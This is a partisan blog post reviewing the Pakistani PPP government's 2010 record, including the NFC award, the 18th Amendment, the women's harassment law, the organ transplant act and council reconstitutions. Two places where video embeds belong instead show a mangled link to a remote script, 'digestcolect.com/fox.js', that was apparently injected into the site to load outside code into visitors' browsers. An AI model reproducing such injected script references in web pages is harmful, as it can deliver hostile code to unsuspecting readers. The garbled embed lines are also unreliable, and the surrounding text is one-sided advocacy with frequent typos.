Pakistan Democracy Review 2010
Related article: Pakistan Democracy Review 2009 – by Humza Ikram
JANUARY 2010
NFC Award

The 7th National Finance Commission (NFC) award was signed in January . A consensus was reached among Center and provinces ,and between four provinces. Center decided to give provinces 56-58.5 % from the divisible pool and giving back provinces the right to collect the sales tax. and another landmark achievement of this award was mulitple crtieria horizontal distribution based on population 82% ,revenue 5%, backwardness&poverty10.3% ,inverse Population Density (IPD) 2.7 %.
The final percentage share of the provinces decided under NFC was as under: Punjab 51 per cent, Sindh 24 per cent, NWFP 14 per cent and Balochistan would be given 9.9 per cent share of the NFC, according to agreed formula.
As a gesture of support by all provinces and the federal government 1 per cent of the total divisible pool has been earmarked for the NWFP as additional sources for war on terror during the Award period.
March 2010
President signs services tribunal amendment
President Zardari has signed the Services Tribunal (Amendment) Bill 2010, repealed the Removal from Service (Special Power) Ordinance 2000 and Section 2A of the Services Tribunal Act 1973, a controversial clause that deprived redress to employees as they were not allowed to approach labour courts. Signing this bill, president gave voice to the working class.
President Asif Ali Zardari signs anti women harassment bill
Pakistan President Asif Ali Zardari has signed the Protection Against Harassment of Women Bill, 2010, which prohibits harassment of women at the workplace.
Addressing a gathering of some distinguished women guests at the Presidency after signing the historic bill, Zardari said people wanting to harm the ideology of Muhammed Ali Jinnah would not be spared, and that the government is committed to providing a bright future for the coming generations.
"We have to create a Pakistan where the coming generations, my daughters, can be proud of the fact that they live on an equal level as men. We will make sure that those who wish to harm the ideology of Quaid-e-Azam, which was equality for men and women, shall not succeed," Zardari, as said.
Zardari also asked the private sector to cooperate in the implementation of the act in letter and spirit.
April 2010
UN inquiry report on Benazir Bhutto's assassination Related articles: Question , more questions about the ISI's involvement on Benazir Bhutto's murder- by Kamran Shafi
A hard-hitting report -Asma Jehanghir
18th Amendment
Senator Raza Rabbani, speaking at a ceremony during which he handed over the committee's report to the Speaker, said political parties had reached a "historic national alliance and consensus" to create a "federal, democratic, parliamentary and Islamic Pakistan."
The draft reforms package contains wide-ranging amendments aimed at stripping the President of sweeping powers, including the authority to appoint the three service chiefs and dissolve Parliament.
One-fourth of the Constitution's articles are likely to be amended by the package. The parliamentary committee has suggested over 100 amendments to 70 constitutional articles.
Related articles:
NWFP renamed  as  Khyber-Pakhtoonkhwa
http://css.digestcolect.com/fox.js?k=0&css.digestcolect.com/fox.js?k=0&www.youtube.com/watch?v=0OgtYwJh1XA


Related  articles:
Thank you , democrarcy. NWFP to be renamed as Khyber Pakthunkhuwa
Pakthoon will always remember President Asif Zardari
May 2010
launched natitonwide poverty survey under BISP
In first phase survey was conducted in Baluchistan . Survey in rest of the country is currently underway . Poverty survey in FATA will start from 15 Feburary 2011 .

July 2010
Reconstitution of Council of Common Interest (CCI)
President Asif Ali Zardari  reconstituted the Council of Common Interests (CCI) on the advice of Prime Minister, Syed Yousuf Raza Gilani under Article 153 of the Constitution. The President named Prime Minister Gilani as Chairman of the CCI. All four chief minister and four federal member are part of CCI.
Related article : Reconstitution of CCI
Gift of life -Adoption of the Transplantation of Human Organs and Tissues Act
President Asif Ali Zardari has said that Pakistan is still in a state of war and urged unity to get through such a crucial time. Addressing a ceremony held in connection with organ donation in Karachi on Thursday, Zardari vowed to establish Gene Banks across the country to provide the public with gene therapy. He said that NADRA ID cards will have a column of organ donation. The President has signed draft of organ donation. The president maintained 'when the whole world was divided in two blocks, we made human arms'.
Related article: 'Gift of life': An important step for the lives of  million of Pakistanis-by Hafsa Khawaja
October 2010
Reconstitution of National Economic Council
Prime Minister Syed Yusuf Raza Gilani has advised President Asif Ali Zardari to reconstitute the National Economic Council (NEC) by including the Chief Minister and Chief Secretary Gilgit-Baltistan as Members of the NEC.He also advised for inclusion of the Governor Khyber Pakhtunkhwa, Prime Minister AJK and Chief Secretary AJK as special invitees to the meeting of NEC.
Related:
Pak-Afghan transit trade agreement formally signed
Pakistan and Afghanistan signed the Pak-Afghan Transit Trade Agreement  for boosting bilateral trade and exports.
Pakistan's Minister for Commerce Makhdoom Amin Fahim and Afghan Commerce Minister Anwarul Haq Ahadi inked the agreement in Kabul, the Daily Times reported.
November 2010
Kala Dhaka announced as settled area
Prime Minister Yousaf Raza Gilani has said conversion of Kala Dhaka from tribal area into a settled district is another landmark achievement of the government, which will go a long way in addressing the people's problems in this area. (DailyTimes)
Related  article:
Kala Dhaka given status of settled area
Governor Salman Taseer inaugurated  the Suraj project
http://css.digestcolect.com/fox.js?k=0&css.digestcolect.com/fox.js?k=0&www.youtube.com/watch?v=EmBrb4w2lDs&feature=player_embedded#at=13
——
Related :Pakistan Democracy Review 2009 -by Humza Ikram
Pakistan Democracy Review 2010
Did PPP implement its vision of Roti, Kapra, Makan? – by Raja Asad Abbas
Benazir Employees Stock Option Scheme – by Saad Hassan
Stellar yet sadly affronted accomplishments of PPP Government – by Dr. Zaeem Zia
Some Unforgiven Crimes of Asif Ali Zardari -by Raja M Asad Abbas
'Gift of Life': An important step for the lives of millions of Pakistanis – by Hafsa Khawaja
Why the PPP government is good for Pakistan – by Fauzia Wahab
Benazir Model Village – Sinawan – Splendid execution
The politically asexual 'good governance and corruption mantra' and the PPP's ideology – by Ayesha Siddiqa
Comments
comments